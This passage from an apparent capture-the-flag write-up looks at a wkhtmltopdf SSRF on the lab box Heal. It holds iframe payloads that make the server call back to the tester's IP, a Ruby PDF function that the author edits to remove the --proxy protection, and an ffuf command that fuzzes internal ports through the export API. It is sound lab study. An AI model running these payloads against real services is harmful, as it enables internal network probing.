It says that it fails to load the page, and includes “Host None not found”. I believe it’s trying to do a DNS lookup for None and failing, and then it can’t get to the proxy so it just gives up.
If I change it to oxdf, it fails the same way:
root@heal:~# echo '<iframe src="http://10.10.14.6">' | wkhtmltopdf --proxy oxdf - test.pdf
QStandardPaths: XDG_RUNTIME_DIR not set, defaulting to '/tmp/runtime-root'
Loading page (1/2)
Error: Failed to load http://10.10.14.6/, with network status code 3 and http status code 0 - Host oxdf not found
Printing pages (2/2)
Done
Exit with code 1 due to network error: HostNotFoundError
If I add None to the /etc/hosts file on Heal to resolve to my IP:
127.0.0.1 localhost heal.htb api.heal.htb take-survey.heal.htb
127.0.1.1 heal
10.10.14.6 None
And then run:
root@heal:~# echo '<iframe src="http://10.10.14.6">' | wkhtmltopdf --proxy None - test.pdf
QStandardPaths: XDG_RUNTIME_DIR not set, defaulting to '/tmp/runtime-root'
Loading page (1/2)
Error: Failed to load http://10.10.14.6/, with network status code 1 and http status code 0 - Connection refused
Printing pages (2/2)
Done
Exit with code 1 due to network error: ConnectionRefusedError
In Wireshark I’ll see it try to connect on TCP 1080:

I’m not listening on 1080, so it fails.
Make App Vulnerable
To put the full theory to the test, I’ll edit the Ruby source for the app for the generate_pdf function:
def generate_pdf(html_content, filepath, css_path)
#command = "wkhtmltopdf --proxy None --user-style-sheet #{css_path} - #{filepath}"
command = "wkhtmltopdf --user-style-sheet #{css_path} - #{filepath}"
Open3.popen3(command) do |stdin, stdout, stderr, wait_thr|
stdin.write(html_content)
stdin.close
exit_status = wait_thr.value
unless exit_status.success?
raise "Error generating PDF: #{stderr.read}"
end
end
end
The service responsible for the API is called run_api, so I’ll restart it:
root@heal:~# service run_api restart
Now back in Repeater, the same request returns a 201 Created:

And there’s a hit on my server:
10.10.11.46 - - [14/May/2025 23:33:48] "GET / HTTP/1.1" 200 -
Implications
In talking to the team that tested this box at HTB, the SSRF was something the testers identified in testing and --proxy None was put in place before release.
So what could I have done had they missed it? I don’t think there’s a real practical attack here. I could start to enumerate Consul, but to get RCE from it, I’d need a PUT request, which doesn’t come from just having the server fetch a page.
I feel like I should be able to at least fuzz for open ports, but I couldn’t get it to work in a reasonable way:
oxdf@hacky$ ffuf -u http://api.heal.htb/exports -d '{"content":"<iframe src=http://127.0.0.1:FUZZ>","format":"pdf"}' -H "Content-Type: application/json" -w <( seq 1 10000) -H "Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ" -mc 201
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : POST
:: URL : http://api.heal.htb/exports
:: Wordlist : FUZZ: /dev/fd/63
:: Header : Content-Type: application/json
:: Header : Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
:: Data : {"content":"<iframe src=http://127.0.0.1:FUZZ>","format":"pdf"}
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 201
________________________________________________
11 [Status: 201, Size: 76, Words: 3, Lines: 1, Duration: 900ms]
13 [Status: 201, Size: 76, Words: 3, Lines: 1, Duration: 1096ms]
22 [Status: 201, Size: 76, Words: 3, Lines: 1, Duration: 1498ms]
1 [Status: 201, Size: 76, Words: 3, Lines: 1, Duration: 1802ms]
7 [Status: 201, Size: 76, Words: 3, Lines: 1, Duration: 2140ms]
15 [Status: 201, Size: 76, Words: 3, Lines: 1, Duration: 2351ms]
101 [Status: 201, Size: 76, Words: 3, Lines: 1, Duration: 2350ms]
113 [Status: 201, Size: 76, Words: 3, Lines: 1, Duration: 2425ms]
514 [Status: 201, Size: 76, Words: 3, Lines: 1, Duration: 2413ms]
2049 [Status: 201, Size: 76, Words: 3, Lines: 1, Duration: 5894ms]
[WARN] Caught keyboard interrupt (Ctrl-C)
I would think that only open ports would return 201 (the others 500).
I think it’s good that the testing team caught this, and saved players a potentially frustrating rabbit hole.






